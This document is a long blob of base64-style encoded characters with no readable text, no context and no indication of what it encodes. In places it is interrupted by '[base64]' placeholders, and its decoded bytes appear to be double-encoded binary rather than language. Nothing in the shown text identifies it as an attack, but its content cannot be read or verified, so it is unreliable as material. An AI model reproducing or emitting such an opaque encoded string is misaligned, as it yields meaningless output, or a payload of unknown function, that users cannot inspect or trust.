CnBbDmsKPw4nDhXVGw4Byw4dWw5bCjw/DqcKxw4nCg8OGw6PCuSkVZ8KAfcKzw6R9IsKRwqrDk8OgFsOFbsKxwozCuXcfw6Fcw4fDkcKqKcOvMjbDn8OqwrNkw4vDtsOVw7PDmCU/[base64]/Co8K0w5EvwrcgU8OIasKvw6jCgMKxKE7Dg8OXa8OHaB8sPMO/dw5XMcONw4MSw7XDiiTDqQ3CoyA1bkEqQMKnwqvDgMKXSGbDvMKJEcOgC8OdwqfDvEx0WRhowqfDs8OBwqNpw4LDq2TCqyDDv1k5woDCkVzDokbCs0Qyw70iE0FowrDDqB7Ci8OWw7HCiwTDo8OMK8OCOMKYw5EbdHpfw5FZwoIKfQzDllzCpWrDvS/Cmy/CuMOvAsO8w7dxwrjDnG7Do8K5wr9ZwpbDusOOJC1UEsOlHsKdwoMDwrVMw4M0JFvDrTLDmMOQfjPCocO8P0RGw6JmScK2w7Uww49mdGgRw73DgTbDmRzDvcOXMsO3GCLDuCdkHsKmw6zDk8OxworCvjIsAiPDumLCsMO+w5/DqAvCkSXChMKGemXDtmTDkAPDjwTClx3CvsKawoZFTcKZJy7Dr19QXxjDmsK8wpJZwrolPsOFwqljw4HCpcOwwpxywq7CkcKgwrPCvUTCgkgJworDlnXCqzcSUENUcWg1woxjWsOxwpp0w6BJw4DDoRLDsEdoAA9KwovCjsOzAyY9wojDncKew4XCg8OiHCnCk8K/SlDChDDDoAXDssOKw7PDrR18wo1gVExHRMKALUjCl1F4XG/DicKjwr3DkMKaUwbDj8O+w6QEesKrw4LDq8K5w6/Ch8K/KcOewrVawrcgwqTClcKpwo3Dg8KWwqrDtMKvwrfCngFOExjCkcO6bcKBAmFDwqJywpvCmsK/w7vDpRnCtMKmwqnDmC1dLWAvJn7CrmXDuMO0w7tkwrInBcK7wpvCucO1w6Eaw5d0w6w4woBYwoxoL8O+LsKYIcO7e8Knw7QZOMOjVsO4woPDgQDCg8O/NVzCl8O3w6Ffwo1IT2l5dxHDqk5hwqXCl8OgVVMLwonCthDDnAk7ScKjRG97Rjs2CMKGUGFfE8O5A8OMXG/DocOdRW7DvsKJwrhre1XCjcKqwp7Dj2/DgkfDglp7w5XCiMKwJMOsScKCVGfDksO9S8OlwoPDgTHCiT9gwrzCmMKvw6nCsEXDvC3DpcO1LsKaNmxIG8KAw6PDp8KywqNvw5jDncO0UMOXw5BFwqYgXQrDp8KSw4wefyNJwpx0CjTCngjCny3Clj1Vw7w+cMKhwo/[base64]/[base64]/Dh1vCh8OMw4MWwoZSO8O/DSzCsTFYwpTCg8Onwp3ClzfDg1oHdsK0f8KYBMK9Z8KDI1DCgwsINhUoX1zDiE1TwrXCvMOrB8Kbw4gKasOqA8KLJsKDWHpWYQMcaifDiyFRwpxwwrjDiB9FLMKmwpPDhsKSRsKuw41nPWMxMMOZwqnCkjPDuhDDk8O7RUJPwqFMwoNUb8KuVg/CksOMw5rCmyjCnUwlwpTDoFvDuHzCmUVOwqnDgsOhwqQDw686QMKTck7DscKBEsONw4nDrDEwwrrDpsKDKR0EHsONGGM1YMKTZ2fDu8K4w57CtkdSMSwsw6/CrMOswpNmwpPDunTCoHV4w5jCvFR+wpgzX2UwVVjCq8KXw5vCr8K8w5oSGjPCgztMwotNNcKJS8KdwrjClCwhaCfCs0LDqnEvw4sYw4/DlXhYXGdvNcKxw7MZwoolwqcsw5XCpxzClQrCgMK2w7/DtRAqZ8Kdwo7DtDojdsOHw6HDrcKUw77Dr2TCoUtRWMO5EMKqOsKTwoXDmsKNDwtUwrDCgsOtVmwvO8K9GSjDskRSw5lXW0k1RsO3WB7Di33Cn8K1A8O1BlXCk2YmNMKBI8KNwo/[base64]/ChcKeAMOrYcO2w6kxLMOqw48Pwo7DtcKjaxscYsO3LsK4w77DiH87w7USwrTCrGTDnV9yCsKVw5UXwroEB3bDu8OMUGnCvlBPYMKfPGbDu3DCn2PDnxduJcKEDsKFw73DosKkw6/[base64]/wp3Dg0bCm8KGPQ5TZGvDgMOJw6IsIRQcwrjDpmNdRcKJw60SHcKiQg3DpxTCi03DtHQ8FBvDisOuwphsM8OvEjDCucKZE3JWwqbDtsKZwrTCnG/Dg0R+w6oATsKXK8OhZj80wqHCoxjDhsOCdGnDqWh+wo/Du8O9woYqIMOKT3TCr8KQVmjCsElqdMOZOcK7wq7DocKafMKuLsOIF3p1w6HCksKEwpDCqsKzC3rCvcOzw5pResOIw7TCuMOxw5x8NlbCl8KUCR03YTLDg8Ofw7zCo8KebUIkWMObO8O4w4Akwp87I0zCssOBw6YTwozDiz/DvF7Dn8KXUMKeYAQzJsO1woJdwpzDnDHCkcOJdMOaVzvDp8KOW8Kww7gIXQwYIABCQsOKc1LCvMOITcOZw5/[base64]/w4B/WRvDgW3Cv0p5wo8qWcOQTcOuw6J7UU4ZX8ONwqBlFMK+aT7DiibDpwIDKyggSMKRwotSf8K7wpdZwpVQw6rCjVh2wppzaR7DjsO0XcOeHjPDsBJIJW3Du3TCgMOkesO/[base64]/[base64]/CnMOlwrLDr8K0LE3Cj8OhYMKAwp9ew6zDlcObwoTCvcOobTfCn0HDj8O1wq4Dw4LDrcK0BCFWBVlNw6rCukhHARbCqmNVwr7DqcKmw5UZCMOTw50Fw4pcwoMfSC/CjcKJwpV0dsKDwrsIWMK6wppJwo7CrARBJ8KiwonDmMOTw4NiwpnCvETClEZdAhBhA0DDrsKDwpNwXGlEwqnDgMOJw4TCmEnCv8KkUGM3wpzDnEEPR8KQwo3DocKYKcOoCMOSwp7DmXp3JlrDujLDhsOVwonDt1rCo8OPOjDCo8KOw4gvB3fCiGLDpgLDpjDCvi83w4/CiWVCXgAYS8KUbDE3Yg3CmMKiXlQjYMOdS8OOw7gbw7BuR8K2b3E0wq/DqcKsNk3DkMKUMMOvw41TwqdufSNcwoPCiRTDpD40w7dEw40cEMOzw51sSDTDmsK7alN2w77DicKBw5/DrMOMwq/DknPDlQ3Drg7CuDfDisKWYjXDsHIzHMKqw4V0w6/CtVrDlsOxPlnDuk/Dr8KoWcO3GsKGwoPClgczw6Y5wogRCcK1wqROwr7DpFvCnMKGCXDClCUra8O2L2bChiQcAl9pHsK3wqzCrMOKwoBmAnTDgcKuQSESw7s7HUPCn13Ci8KWY8OlQcOvWcK3w5jCkBbDnVTCoMKCw4Nlw4tmFMKhwrnCtC/DnUbDtX/[base64]/ChFh1w7oFXjl1OQXDgxkpNsOzw4BAw4LCmMOfwrXCg2ZBCMOQWsOPWHk4KcO3w5xywo7CoTMUwp42wpF9wrTCtjFwITFYHMK1wp/DmSjCkcOBwo3DhgHDr2TCgGczwqnDkRxtwqDCihEJbcO/[base64]/CtigGU8OkQmfDjcKtUsOwwoAjOHrCqcKYYErChsKqHhk5d8OfJMK/G8Kzw7fDuMOMw5BqJMOLAMKWw6cDKhHCj8KCc2/Cpj9KwqE/[base64]/DmlZCw5zCpcKKwqUEwpzDuMOAwo3CtsK2HkDCpHDClCvDhsKqw7ZgdsKcYMKJwoJLGxDCqEfCilA2wpsfOyTCm8Ogw6TDiAlpKD9Hw65vw7x9w4NGGS/DoGDDtFd1wopXw7g9w69hw5DDpl/[base64]/Dg2XClTIgFTjDqsOpwp84wrBPJ8KSw5/DjsKhwobDpMOAwq7CicO9JsODwrvCvyDCvsKrwpgPOsKGOk54wozCr8Ovw5nCojLDn0V2w5rDvk01w4ZfwqDCs8OwNSvCmsO2w40KwobChG03fT/CvFbDmsOxw57CjsK9ScKUw7ltFMOaw7XDkcOzSg7Dm1LCvTIOwpXDmT/Ch8KvHgR3Jl3ClMObSMKmIh3CnS7ClcOCwpcXw6HCjxHDp05Rw4vDoHvCmAvDmcOBdsKtwpXDkHsQO2PDplkCJcOne8OSSXM0GWvDkkAdKn7CoCY+w5ZbwqHCiMOyYcOdwo7CpcOuw4/Cp11wLMKYe2rCrQYLw5vCh8Oka30AO8Kiwrs8w40eCzXDoMOtUcKkUk/CkUfDoMK3w7JlDiYLflZuw5lhw6JYwpjDhsKJw6HCpB3CvSdZTcOEw6QvLxTClsOuwpVQBClHwpgsKcK5bCbCvR52w73DnA/[base64]/[base64]/[base64]/DnWdRMl8rw6jDisK+K3LCncKPwrnDlgfCoD7DpQTCtiAWwrvCs8Kyw7fCtycKJkZ9wrF0TcKjwrYCwrPDkizDrFDDuBRlaT3CpsKDw6HDk8OMUgHDtHzCh3vDhTLCvcOoWMKEIMKvwpNRB8Kqw54iKcKzwq03YMOow4lOfHpkLVnCtsOmIDnCpj/DtUrChxzCumRoLMKGRiARw6XDjcO+w5RGwp1UDcOgdSvDuC7CuMKBw5pOQ3bDvMOOw68/QcO5wqfDosKgKsOpwq/ChAQdwpLDjQNfD8OrwpnCtcO/E8K2NsO4w6YBfcKDw7B7VsOkwqLDlxXCkMKEDXrCs8KwGsOYE8Ocw5zDlsOMdwTDj8OlwofCpcO+f8K7w6/DhcO/w4xfwr4WITZDw65oRlEwdyvDmHXCn8OTAcOEVMOgw7ktAsOfOMKYw6oywoPCo8Olw67Dvw7Dt8K5UcKpZmxLZwPDncO8HsOMw7jDjMKzwoopw6PDuR4aMEzCgiAebnI1ElIyw4s/IsObwpZZAB/[base64]/DtcO5EMO5wrnCl8O1TBNbw7hLw6dLeMOBFcOzPChUeMOUSFFtw6wVDMK5w4rCi35LdMOKf8OZM8K7w7MQw5ojwovDgcOrw4PCpSUWR2jCtcKvw4Yow6MlOSfDlRXDgsOXDADDusKhwovDsMKkw57Csk0JZDQ4w5d9w6/[base64]/wr8UwqDDrMKjNx1feMKlACjCo2fDhMOsFcOYAxLCpcOMw6HDjwnDr8KeaAEsw6Z0QDvClHgRw6YkJMKfwrg4CsO/[base64]/DphlSw514w64MQBrCosOtw5PCtsKswqFCLcKFwqnDnlXDmMKtHG1TwpvDpTMUGsOyw7AUw7U/[base64]/w7XDmsKYw6LCnHfCsEbCnsKhwrbCnsKbwq/ClBTDnsKHN8OdcWbDucOewqzDrsOlwqrCmcO+wpEubsKqwptSYS15woEBwqxaC8KOw4/[base64]/[base64]/[base64]/NcKow4TCtsKuw5pNw489w5drf8KtTGAxwoLDk8KVwpzCpcOWwpbCoC3Co3DCgMOYwr9FwpLClsK7QMKCwqRPV8KZw5TDrRseLsKcwqdow5sAwpjDo8KNwopMMsO8e8KWwoLDtyXCsE/Dt0VjYwsHA1TCtMKWBMOSJ2lPEmDDtzA7IC4cw68bVVfDtAgaIwrChih1wpNSwpViJ8OuTsOPwoHDhcO7RsKjw49hDTQzQcKUw73DksOhwqEHw6cvw5fDhsKFbsOIwr1TYMKIwqMtw7PCicKYw7VoAcOeBcOzfMOAw7IBw6ssw7NVw6vDjQkmw6jCr8Kvw5p3D8KyAQ/[base64]/DqDg6w5wIQE/DisOITMOFPMOBDi9FwpHDuSd+woPDkm7DrcOswqg/T8OhwrhbRMK4acKKw5oIw4HCk8KUWRXCg8KGw7DDk8O/wrHCvMKEVx0ww5YZey7DmMKNwr/[base64]/[base64]/Cp8OGX8KBIsK6W8KHw4LDm8Kew5LCuz7Cmw4oJ01EUFPDlsOpfsO8aMKnYMKjw4kaG2xCeELCqTjDtnt8woPCgX5OPsKpwoLDj8Oowr5vw4QtwqrDrMKVw77CscORMcKfw7/Dq8OUw7QjZDfCjMKGw7/CoMO6BDvDtcOBwrXDo8KNCyLDiDAbw7R2EsKjwpnDnw5jw4coX8OoV0s0HVZmwpPDg1EjF8ORa8KdKEwOeExwGcOww4bCucK5csKoJw1oBCDCgyINaSDCrMKAwpfCikjDqV/[base64]/wogDw4bDgkBxLMKxw4hDwpnDtsKaw4fDm3FVw4nCgMKYwoxWwrwYIMOPw7DCtcKGJ8OTMsKQwpbCpMKAw59yw7bCs8K3w79cesK8Z8OQJ8Otw63CnlzCvcOnLS7DtGjCrRY/wqXCl8K2L8Omwo0bwqhpIEQ8wr0EM8Kww6U/G1kLwrEuwpHDjWfCjcK3HH0Aw7/ClC1kCcOlwqXDqMO4wpTCuTrDjMKTTHJjwonDkipbAcOpwphqworCucO+w4liw44rwr/Cok1TQB7Cu8OMDiJkw6LCusKwDwZcwr3CtCzCpAEBLjLDqnQwFyTCrXfCrDpSEEPCrMOkw67CvU7Cpk0gXsO7w4A6WsOywrEAw6XCnsOmFgdzworCjX/DnDHCjmrCqCMITsOUOsOpw6o/w5rDoBRxwozCjMKyw57DtAnChBdCEErCmMOmw5QtEWNMI8Kpw6bDmDvDqnZ5cR7DlMKkw4zCkMOdYMO/[base64]/CmV3CrcO3w5PDj0HCpcONwrkXc149wqZ7w6dEwo3Dn8KxeMK/JMK5Lh3Cq8KCfcOCCTVjwpLDosKXwqLDucK/[base64]/[base64]/CmF9IaGTDrcKYC2k2wpjDjMKOwqsDw5DDhcO+wpPCiVFGVWQew7kLwpjChC4fw4g5wpUCw53Dp8OPdsKMWMOmwpTCksK4wo7CsHJ/w6/CicOTWAkdNMKLIAPDuzPCkhrCrcKka8Kbw5PDq8O9VWTChMKmw4YjL8K3wpfDk13Cr8KLNnTDjFTCkg/DhGTDkcOBw61tw6jCvxTDg1cEwpQPw7N+EMKtdcOow7FrwoZQwrPCmlLDrFwKw6XDvizCn23DiBEawp3CrMOlw7RHCDPCoEjDv8Oww7AfwojDp8KXwpTDhHXCpcORw6XDpMO/w4hNKyPCqH/[base64]/wqTDvlHDr8ObOVHDqcOKw4RLwqYbwqUjw4PCjipoIcOMI8K2w6NSw4o6BsOCaiQwJULCmjTDocOJwrrDpWZ6w5DCtE7DjsKbEG7ChsO6KcOawokaBWbCpHkQYmTDssKRVcOAwoMkwqJ/[base64]/DgVPCucOlZhfCs2VxwqDCsMKVwqo7wqA2GsKzLklzfsKNwo0PScObaMKkwrvCh8OPw4vDpUBYBMOSdMO6WkTCkmZlwq8xwqQ9WsO/[base64]/[base64]/[base64]/ChcKGw4XCnMO3ZsOowq4Nw7fDn8K4GzrDr8K7WsO4GhZWUcOjKkLCrBQww5rDvCLDukXCqz/[base64]/TsKfVcKzB1jCsMO8fMKKw7PCjcKaOUUXw6VXwrHCrGdhwprDhjFzwrnCgMK8JF9gPAAdC8OTMn/CljxFWgxWFTnDuwfCnsOFO2kJw65vGsOPHMOWdcO6wpZJwpXDtV4LJkDDpw0AY2Ztw6BxMDDCgsOmc0HCtikUwrobK3Mqw4nDpcKRw5nCrMOQwo5Kw5bCmltzwrHDsMKlw7XChMKBGlJdK8O+TxzCkcKMPsOIMC7CqxgMw6/CmcO+w67Dj8Ksw5IgIcOLDGbCucOqw7EFwrbCqh/Dl8KcS8OLAcKeRcKyYxh1w7RvXcOMFGHDj8OjdTzCsT7DghA0WcO4w5wUwoN/wqp6w7N4wqNCw51cLn1iwq52w7FDZ13DtcOAI8OVecKKHcOQSsO5TTzDvA40w7UTd03CuMK+GCJVbMKUdQrCu8O8S8OEw6/DrsKJRlbDlcKAAA/DnsKXw6/CnsObwpEKcMK4woI0PEHCpQbCtmHChsOkQcKuA8O4ZEZ3wo3DjwFZwo3CtTJ9e8Oew5AUImMmwqTDicO9R8KSAxJOU1/Di8KQw7Rpw4HCkmzCsgXCgR3CqT9Vw7nDoMKowqowCcKxwrzCj8Kaw7YreMKwwpTDvcOgQMOVO8OSw7NBOghHwpTDq0nDmsOqeMOYw44Qwqd0H8O6a8Kawqk/w4R0SBXCuDxzw4jCmwIIw78eZg/CmsOXw6nCsV7CpBhvZ8OGdSrCv8OKwpfCv8KlwqbCiX1DNsKowoJ0ewPCucKTw4UbD0spw57CrcKRNsOWw4tGNx3CucKgw7oNw6pSfcKFw53DosOFwrzDq8O/e1zDuH8DB1PDnHtZSjVCS8Osw7BhQcKPU8OBb8OAw5kLc8Klw70rCMK8LMKJe39/wpDCgcKTM8OwQB4PSMKwZsOpwqHCgDgAFDFAw4gawqvCtsK8wo0FMMOABsOzw6Iuw4LCtsOYwoFiRMONfcONI3zCrMK3w5hGw75xFkFlbMKRwp4nw7oJw4YXUcKBwpMtw7djFMOsHcOuw6Ibwo7ChF7CpcKuw77DkMOEExIYV8O9djnCqcK/wr9vwqXCucOyF8K/wpjCu8Ohwr8paMKkw6QFYx/DuTcifMKdw4XDgcOTw5E7d2PDvSnDtcOOXnbDpRdyYsKlJWfDjcO8bMOHOcOXwrREM8OVw7zCucO2wr3DkjIFDCnDtxk9wq52w6Ira8KWwprCkcKOw4o/w6bCuwpHw67CtcKnwqjDll8IwpZxwrdKF8KPw5fCozzCo1PCmMOpc8K/w67DisKRIsORwq3CucO6wr8gw5USVUDDl8KJCipewq3ClsKNwq3DrcKzw4N5wojDn8OEwp4Ow6fCusOBwrvCvMKpXhcLGBHDncKiBMKRey/Ctjg0MmnClS5Aw6bCnx7CpMOJwpovwoYaY0d/XcKAw6EpDX1wwq/CgBohw57Ch8O1aD9/[base64]/CgsKDecKMw6hfA8OvUW3CusKiwpfDlUPCgcO2wpDCp8OjJMOFVwdQesKtHCMIwoJZw5PDpQ9Uwo1Kw50kQD/[base64]/Rw4lwp1jXcKGTsOFVcOEA8OdSsORwrrDrcO2NFXCtE8+w6LCv8KDRMKnw4Avwp7DosO+eTVsfcKQw6jDrsOBFjo4ccKqwqp9wpnCrm3CmMO/w7AAScKyOcKgR8KrwqvCtMOWfXJ2w6QNw6AdwrnCik/CtMKpO8OPw4LChAIrwqE+woNAwrVywozDvEDDgyjCoGl7wrnCusKPwq3ChlDCgsOXw5DDi3fCqzbCkybDtMOFcVLDmATCucOLwr/DhcOnEsKVacKQKMO3DsO2w5bCpcKIwpbCiG4EKiQvZ0JqfsKrKMOiw4jDrcOZw4BnwoXDsGFzNMONUxJQeMOeTGsVw7Nowo18KsOWXMKtL8KbX8OtIsKNw5cieXfDjcOOw7AcYcKow5Fow5LCi1rDpMOVw4/[base64]/Dv0U/wp4Pw6vCtSEcbsOZFsO/fcKHw4bCjHJdE2PCosOQwpg4w54LwpTCkMK6w4AXTQkeccKmQMKLw6Jww65iw7I5cMKCw7h5w5dpwq8xw4nDm8KSK8OBViFSw6LCkMORAsOsCU3CscOmw5/CscKwwrZ5B8K7w4/Cln3DmsKvw63DssOObcOow4bCvMOWFMKIwp/DmcO9L8KYwpFpTsKZwq7CocK3fcOEK8KsACbDqXoYw71xw7LCssK/FsKXw6XDlQ5FwpzCnsKOwpFrTGzCmcOIWcOqwrfDolXCthkxwrcHwo4mw4tPCxjCunstwr7CjcOWccK6NkzCgMKJw6EUwq/DhCJ/w6x+FgXDpEDChgI/wpk1wpgjw41RUSHCkcK6wrRhVlZsDnYaJAFbTsKaICdXw5UPwqnCjcOSw4BAKGxSw6tDIiUqwo7DpMOzFFTCpH9BOcKmYXFwWMOlw5rDmMOhwqcaN8KMaFcEPMKdPMOvwpg/XsKpYhfChcKdwpTDosOgGcO3aQjDo8KNw7/CmgbDscKawqFww4QRwonDi8KSw4MOLTIOWsKww5Mkw4/CjTEvw6oIEcO7w6MkwpMzMsO0U8ODw6/[base64]/CqcKsw7N9E8KhEirDvzTDhcKod1DDnmrCnz1vZcOsSSIgVk/Ci8Orw5ktw7AoW8OswoDCvWvDpcKHwpsjwrjDr3PDlhNgMVbCqAwxfMO9aMKdC8OCL8Ozf8OaEXzDpcKnIsKqw5zDk8K6BcKQw7d1DSnCvH/[base64]/N8OewoDDs8OPwps3w5Rdw6/CncKXPMOEIGwGH8OBwpIwwqDClcKITMOLwrnDlQLDhsKJU8OmYcOlw79Xw7nDkDZcw67DicOOw7HDonvCpsO7RsKFBStsNixRUwVmwo9YUsKPPMOGw63CpMOnw4vDgi/DiMKaHHLChnbCvsOfwpBGPhUjwqFUw7BDw4nCv8O5w4zDh8KdYcOUL3ofw64gwqZJw5oxw5/DhMOHWQPCqsOJSmDCkjvDvSXDj8OUwoXCsMOeDcKMYsOww74ab8OhIMKYw7YNcE7DrXzDmcOmw73DmEQ+JsKqw5wQdyA2Sj0qw5LCs33CjFkEGHHDuFrCusKOw4XDrcOGw4fCuUNqwpnDjHLDr8O5woPDjXtCw4VwLMOUw47Cl2wCwqTDgMKvw7Biwp/DnVbDt3LDtW/DhMOGwoHDuD3Dr8KLZMOIHAHDtcO4ZcKMDkd8N8KkV8Onw7/[base64]/DnyTCgsKrw4DChMKnw4l7wqXDpQBgw7p7wr5Cw7s/XAzCp8K7wo0QwrMkPEkiw6ARDsOIw6DCj3tZPcOFDcKfLMKhw77DucOwG8KaBsKvw4TChwzDq1PClRHCq8K2woHCo8K8IVvDgXVYX8O/wq7CqDpTWQdaPDpvW8O5w5dgdTsUJlViw5htw7MFwq0zM8Kiw7gTJMKVwpU5wr/Dv8O5XFVWMxDChANAw7XClMK2LGgmw7l3IsOow43CoFfDlTYpw78tTMOkBMKuBSnDvwfDvsOnwrTDqcOBfycMcVx9w7Q7w48rw7HDpMOxK2zChMKDw71dMCFdw5Rdw5rClsOTw5MeOsOlwrXDtD/[base64]/ClMOSSsKFHy9Vw5LDuG3CkkFmwrnCicOPFsOgIsO1wqTDmcOqQEVLF0LCicOjJynDn8OHDcKYd8K/TQfCugcmwofDjiLDgEPDrAtBw7rDjcKRwpvDoG5KTsO6w5xxLR4rwoBWw4oGKsOEw58ZwqAmNUlUwrBcSMK1woXDr8KGw6p3IMOPw7bDgsOFw6oHEyfCg8KVVMKXQjbDhgZdwpLCqCTCoQIBwonDkMKUVcKHAA3DmsKew5QkccOpw4XDinM/w60KYMO5bsOOwqPDncOEGsOZw4xgPMKYZ8OXJTF0wpDCslbDpBDDt2jCnHXCtDE8U2sEV0p1wqXDgMOfwrJ6d8KfY8KFw7PDvnLCvcK5wqoOHMKjXE5nw4sNw4scE8OQYC96w4MGDcKVa8KmXAvCrEl4cMOFNn3DkBkbPsOqRMOPwoxqOsOTUsOwTMOZw4E/cAwIOifCmRfDkzXCvCBOL3LCvsOywqjDvsOaYjjCmzjCtcO0wqLDrW7Ds8OFw4hZWT7CgUtIO1zCmMKrdGFQw5HCiMKndUMqEsKNZEfCgsKDYGXCqcK+w6pxdX9oEcOOJcKlOAotG1rDmWPCjCoBwpvDncKPwqNeeCXCgQZQUMK/w7zCnQrCuVDDlcKPUsKWwpQYQ8KxB1wIw5I6IsKYGQ1Ow67DuUQeI39EwqjCvW44wqxmwr4wUAEXasKGwqY/wpxrDsK1w74Xa8KIAsK4aybDiMKGOhQXw6jCq8ObUjkYGxbDv8OOw55FCyMiw7EQwrPCn8KMdMOkw4Vrw4vDjHzDqMKnwoDDvsOOfcOcGsOTwpPDgsOnasK6bcKkwoDCnifCoknCoE9ZMSXDusKbwpnDri/CiMO7wqdww4nClWkuw5rDigkcWcKdYiHDrx/[base64]/wpNXw6IhcF7Ch8OYVX4PEsKeUWgrwqEWDW7CpMKEwoo1dcOmwo8hw5nDr8KMw6Rsw5XCpRTCm8O1wqEDw6rDj8KOwrATwr89cMKTPMKVOi5Mw7nDlcO9w7TDoX7DrwZrwrTDtnp+HsODAUwTw74Cw5t5KBPDuEdnw7BQwpfClcKUwpTCt1tpMcKQw7/[base64]/w7p6wprDlQc1wozClUoWPcO/w43CtMKnVQ/[base64]/DuFYpT8KpbCjCpMOHwrrClMOgLsK2w6FDNMKbFMK5TXQYIDPDqBIaw7xxwqzDjcO3UsOvNsOVAl4vZUXCsyAIw7XCvG3Cq3pzaVhow4t/HMOgw797DVvCrsOGZsOjaMKHacKcZmJIejPDjUnDo8ONX8Kqe8OEw4rCsw3DjcKoQTUOUEnCmcK6UAkMZUsfO8Kxwp3DkhDCqTjDhgspw5cswqPDoF3CiTceTsO0w6vDgHTDvsKCEW3CniIxwo/DgcOcw5Zewrg1BMOuwq7Di8K1AllRLBXCuyFGw4kAw4dAMcOMwpDDmsOsw71bw4l1BXs5FlzDlMK+PB/DmsK/UMKRTCvCr8KNw4zCtcO6EsOSw5sqaRQPwq/Dp8KfWWnCocOSw6LCocOKwoUsYMKERn4LKh9WDMKbKcKfdcO8BTDCiSrCu8O6w5lCGj7ClsOow4vCpj9eWcOYwohyw6hXw50Mwr/DlV0sXB3DvhfDr8OIbcOXwqtTwojDi8OawpPDl8OTIFtARnHDr3YfwojDuQ0oPMK/OcKkw7DDk8Onw6fChMKXwpctaMONw6LCg8KWQMKRw44HXsKRw43Ch8OrTMKsPg7Dhh3DqcOjw6pOewcEYcKRw4DCkcKIwq4Xw5hvw6BuwpBXwpkww6N9BMKeI1Q+wo/[base64]/CnMO2w6lcwq9Ww7TDscOxMRHCn0BLNxfCrBvCjVbCrS1jCCfCm8K/AgN+wrHCp03DksOQA8OtL2hxe8OCRsKSw53CuXHCksKHBcOww7zCvMKjw7huH3XCjcKBw65Iw6/[base64]/Dhn3CmyhJQzzDkjoww6JBw5Uww7PCokDCgcOGIxjDs8OUwrNoDsKywrTDmDPCu8KcwpEOw5F4e8O7P8O6HcK8a8OzMMKidW7CnhPCmsK/w4PDhSXCjR83w5oFF3HDrMKjw57DscOhSmnDpRrDjsKCw6fDjX1LWcKowokTw7jCgiTDqMKnw7o2wo9vKDrDq05/SiXDmMKiQsOiAcKSwqjDpzMmccOzwog0wrvCsnEkI8O4wrE6wq7DoMK/w7VEwqoYJlERw4ozKTHCssKhwr5Nw6jDvi0twrQbbhxERnPCq056w6XDhsKQbcKNA8OlUybCncK6w6nDnsKjw7dMwoB0PyPCshfDjhQjwrrDlX57d0nDs3tNQQQuw6TDuMKdw4htw7HCpcOtCMOeN8O6BsKmOwpwwqvDnTfCtA/DpkDCjGjCosKhDsOoUmw9WxIQJsOLwpBxwpdvdcKfwoHDjjYbHTMmw63CtS4ecW/CvS5nwpjCggEcHsK5dcKTwr7DhEhowoYxw4jDgMKxwoLCoz8IwrtWw6NPwoHDvxRww783IHk3wpg3Q8OJw5fDp3MRw6AwBMOlwojCmsOPwoDCvCJefn4FMDnCnsKxX2nDrTlCVcOkdcO6wotvwoLCi8KoX01PRsKFTcOFS8OywpQzwrDDuMO/D8K3MMKgw5hsXmZbw5oow6cwejlWP1/CscK5M3DDj8KewrHCowvDpMKPwo3DqQs1SgQ1w6nDisOsNUE0w7kBEDs/[base64]/[base64]/CisOpw4rCtRjCp8KpA8Oew6rDjcOrw5PDlcKpw6nDoj8bJhsmO8KsdjjDinPCmB9VAUY3c8KBwobDqsKEIMKVw5xuUMKTFMKAw6NxwowHP8KEw4dRw53CumQMAntBwrjDri3Dk8KsZkXCnsKpw6I/wofCiFrDoz8+w40PC8KWwrh+wqU5LHbCqcKvw6kJwqPDsyPDmEVzAwPCtsOmK1knwoY4wrYuTD/ChD3DusKNw6ocwqvCnB4Dw511wppTGyTCisKEw4Fbw5o8wrtFw5pIw5JiwpcnYgcbwqzCpAPDhMKMwqTDpG8GP8K1w4jDr8K5KHI4EzLClcKdT3TDtMOfSsKtwp/[base64]/DsMKYwp7CqcKJw5vConnCmcKCXlfCicO/fsKKwpU9SMK5LMOMw5ofwrYlLx/DqwTDkXEWbsKIWjjChw/[base64]/DpkrCuB0dw49yTMOFVMKvw4/ChhXDuAkXGMO/wo5dTsOwwr3Cp8KZwqB9MEIDwpPDs8KWYwxWFjHCkw0sbcOIQcKBJ0Zww5LDsxrDoMKlU8OzfMKXNMOUbMK0DMOuwoV7wrlJGTbDoysYLGfDoifDhjYPw4seDDRLcWcCKBHClMOOWsOzBsKOwoHDgiDCv3nDi8OFwp7Dp31Lw4vCmsOdw6EoH8KtdsOMwqTCuDrCjg/DmTEXR8OxbVLDrDVyG8K0w7Qdw7RoYMK1Zm0xw5fCnBtaYABAw47Di8KePTvCo8O5wr3DuMOSw6cMA19DwpLCk8K8w5tVEMKNw7nCt8KnKcK8wq/CpMKUwrXCrmU0MMKawrJZw792EsKawobDncKibDDClcOnXjnCjMKDWzPCosKEw7fDsXDCvj/Ds8KUwq1Lw4nCpcOYETbDn2XCuVHDgsOXwofCijLDp1QNwqQQfMOwecOSw7/DtTbDgAHDiwDDuCkgGH8FwpgIwqXCpForH8O2csOpw7UVIC42wptGcCfDj3LDs8Obwr/CksOPwq43w5Jyw7ZpWMO/woQRw77DmsKZw5Raw43Ch8KZBMO3QMOiB8OsPzYmwqs8w7t/YcOEwoQ/fijDgcK1NsKDbwzCo8OMwrDDhj3Cr8OuwqVOwr4Aw4Euw7bCjHYZHsKLLGIjRMOjw6ReBUUdwo3CikzCrCdSwqHDg2vDuw/Ci1VbwqEwwpzDjDpMCmbCjXTCg8Kqwqx6w5dVQMOrw6TDhyDDncOTw5oEw7LDt8K1wrPClgbDvMO2w7QKasK3dyHCisKUwpt5Sz5Dw6AUEMOpwrrCoiHDsMOawoTDjSbCosODLHfDjTDDp2LCqSp9HcKhacKqRcKNUsKFw6hcTMKyfBFuwpxUIsKvw4XDl0wyQkN/[base64]/DlUnDhsKhwqrCinVpe8KbA8KBFRXDmsOIaHvCtMKaZzfCh8KbZzrDu8OZJVjCtxXCglnCrBnDvGbDpDQuwrzDr8OMSsKjw58Mwop+w4bCm8KCCGd9My1VwrPDtsKBw4ogwq/[base64]/Dr8KwGXDCj8KjH2UBZsKXVsOEGknDsSc0w6B3LlzCkwUCMUHCocOyMMO/w4zCmHsgw58Ow7kywqbDuxspwpjCoMK6w5YiwpnDh8OGwqwwTsKfw5vDmhElP8OgFMO/XBs7w6MBXTPDuMOle8OOw5VIcMKRUyTCkkrDs8OlwpbCucK5w6RtCMKGDMKVw5XCrsOBwq9ew7bCuybCkcKZw7wJahwQGQAuwpnDtcK6asOZacKkOjHDnBPCjMKTw7olwpoCKcOQUw9Hw4HCt8KrTlB0cy/CpcKRCT3Dt2lXRcOcIcKHcyt8wofCi8OjwpTDvCsga8O9w5PCrsOIw6Uqw7huw681wpnDpsOIHsOEFsOzwrs0wqEoJcKXE20Iw7TCsSE4w5TDsCtZwpPDr17Cgn1Mw6nCssOZwqFMfQvDncOQwr0vbcOFH8KIw58KJ8OiElI/VGnDvsKeRcOOZ8OHE10EYsODD8OH